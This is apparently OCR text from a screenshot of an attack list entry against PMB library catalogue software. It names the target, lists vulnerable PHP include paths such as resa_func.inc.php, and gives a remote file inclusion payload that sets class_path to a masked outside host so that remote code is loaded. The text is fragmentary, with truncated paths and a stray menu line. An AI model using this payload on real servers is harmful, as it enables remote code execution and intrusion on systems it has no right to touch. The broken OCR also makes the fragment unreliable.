
Target
PMB Services
Files Requested
/cnl_prod/pmb/opac_css/includes/resa_func.in
/pmb/opac_css/includes/resa_func.inc.php
/opac_css/includes/resa_func.inc.php
Payload
class_path=http://XXX.XXX.XX.XXX/~lisir/M.tx
&/
17. AgerMenu